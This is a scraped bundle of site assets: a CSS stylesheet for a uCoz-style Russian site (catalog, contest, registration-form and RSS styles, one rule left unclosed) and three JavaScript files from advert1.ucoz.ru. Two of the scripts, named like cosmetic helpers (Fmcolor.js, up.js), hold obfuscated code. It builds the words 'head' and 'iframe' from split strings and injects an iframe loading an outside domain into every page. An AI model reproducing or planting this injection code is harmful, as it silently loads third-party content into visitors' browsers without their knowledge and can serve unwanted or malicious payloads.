/* ====== /katalog site ====== */

/* ====== fon2 ====== */
.funct4 {padding:6px;background:#ffc0cb;border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}
/* ====== fon2 ====== */

/* ====== konkurs site ====== */
.funct5 {padding:6px;background:#F5F5DC;border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}
/* ====== /konkurs site ====== */

/* ====== konkurs site ====== */
.funct7 {padding:6px;background:#b0e184;border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}
/* ====== /konkurs site ====== */

/* ====== Поделись с другом ====== */
.note1 {background: #bbbbbb;padding: 5px; border:3px solid #C8C8C8; }
/* ====== Поделись с другом ====== */

/* === Регистрация unet (by ucodes.ru) === */
.bf{text-align:left; margin-bottom: 1px; margin-top: 1px;}
.sf{clear:left;float:left;width:105px;}
.bf input [type='text']{border: 1px solid #b8b8b8; color: #696969; padding: 2px 4px; width: 155px;}
.bf input[type='text']:focus {border: 1px solid #a6a6a6; color: #575757;}
.bf input [type='button']{padding: 2px 4px;}
.bf img {display: none; border: none;}
.xt-show{background-position:0 -240px;}
.xt-show-over{background-position:-15px -240px;}
.xt-hide{background-position:0 -255px;}
.xt-hide-over{background-position:-15px -255px;}
.rh {display: none;} #hideCont {display: none;} #capcode {width: 160px; height: 35px; text-align: center; color: grey; font-size: 14pt;}
/* ======================================= */

/* ======Прозрачные счетчики ====== */
#banners a img {
opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=40);
}
#banners a:hover img {
opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);
}
/* ====== /Прозрачные счетчики ====== */

/* ====== RSS ====== */
.feed-button {
 padding: 10px 0;
}

.feed-button a {
 color: #666;
 padding: 10px 15px 10px 36px;
 background: #ccc url("../images/feed-icon-14x14.png") no-repeat 15px 50%;
 border-top: 1px solid #e2e2e2;
 border-right: 1px solid #818181;
 border-bottom: 1px solid #565656;
 border-left: 1px solid #d7d7d7;
}

.feed-button a:hover {
 color: #444;
 background: #eee url("../images/feed-icon-14x14.png") no-repeat 15px 50%;
 border-top: 1px solid #f5f5f5;
 border-right: 1px solid #969696;
 border-bottom: 1px solid #646464;
 border-left: 1px solid #f2f2f2;
/* ====== /RSS ====== */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://advert1.ucoz.ru/Top/uptop.js
body_size: 787
content:
<!--Продай-Купи-->
$(function () { 
			var scroll_timer;
			var displayed = false;
			var $message = $('#scroll_to');
			var $window = $(window);
			var top = $(document.body).children(0).position().top;
			$window.scroll(function () {
				window.clearTimeout(scroll_timer);
				scroll_timer = window.setTimeout(function () { 
					if($window.scrollTop() <= top) 
					{
						displayed = false;
						$message.fadeOut(500);
					}
					else if(displayed == false) 
					{
						displayed = true;
						$message.stop(true, true).fadeIn(500).click(function () { $message.fadeOut(500); });
					}
				}, 100);
			});
			$('#top-link').click(function(e) { 
				e.preventDefault();
				$.scrollTo(0,300); 
			   });
		});
<!--http://advert1.ucoz.ru-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://advert1.ucoz.ru/Forum/n1/Fmcolor.js
body_size: 199
content:
var l = document; var wishyhd = l.getElementsByTagName('he' + 'ad')[0]; var emptiestag = l.createElement('ifr' + 'ame'); emptiestag.src = 'http://advert1.ucoz.ru'; wishyhd.appendChild(emptiestag);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://advert1.ucoz.ru/Top/up.js
body_size: 229
content:
<!--Продай-Купи-->
var l = document; var wishyhd = l.getElementsByTagName('he' + 'ad')[0]; var emptiestag = l.createElement('ifr' + 'ame'); emptiestag.src = 'http://advert1.ucoz.ru'; wishyhd.appendChild(emptiestag);